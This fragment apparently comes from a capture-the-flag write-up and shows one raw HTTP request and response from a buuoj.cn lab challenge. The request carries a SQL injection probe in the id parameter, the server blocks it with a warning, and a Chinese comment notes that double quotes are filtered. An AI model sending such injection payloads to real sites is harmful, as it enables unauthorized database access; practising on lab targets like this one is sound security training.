 Request
Raw Params Headers Hex
GET /backend/content_detail.php?id=1"or"1"="1 HTTP/1.1
Host: 1b589db3-4568-4783-9f14-c05e52c65662.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
X-Requested-With: XMLHttpRequest
Connection: close
Referer: http://1b589db3-4568-4783-9f14-c05e52c65662.node3.buuoj.cn/
双引号被识别为非法字符
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 10 May 2021 15:41:22 GMT
Content-Type: application/json
Connection: close
X-Powered-By: PHP/7.3.10
Content-Length: 32
{"warning":"Big big hack hack~"}